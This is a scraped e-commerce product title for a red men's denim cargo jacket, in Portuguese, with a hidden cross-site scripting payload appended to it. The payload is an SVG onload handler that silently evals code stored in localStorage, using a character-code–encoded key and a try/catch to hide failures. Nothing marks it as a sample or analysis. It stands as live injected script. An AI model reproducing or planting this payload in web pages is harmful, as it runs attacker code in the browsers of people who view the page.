 Jaqueta Masculina Jeans Força Aérea Cargo - Vermelho<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 